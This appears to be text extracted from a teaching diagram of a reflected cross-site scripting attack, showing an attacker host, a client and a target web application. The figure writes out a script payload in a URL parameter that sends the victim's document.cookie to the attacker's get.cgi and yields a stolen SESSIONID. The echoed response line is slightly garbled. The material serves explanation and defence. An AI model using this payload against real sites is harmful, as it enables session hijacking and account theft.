 Attacker +
www.indianz.ch
Client
WebApp
www.target.com
C
A
B
1
Request:
http://www.target.com/pid=<script>window.open
("http://www.indianz.ch/get.cgi?cookie="+document.cookie);</script>
2
Response:
<script>window.open("http://www.indianz.ch/get.cgi?cookie="+
document.cookie;</script>
3
SESSIONID=XYZ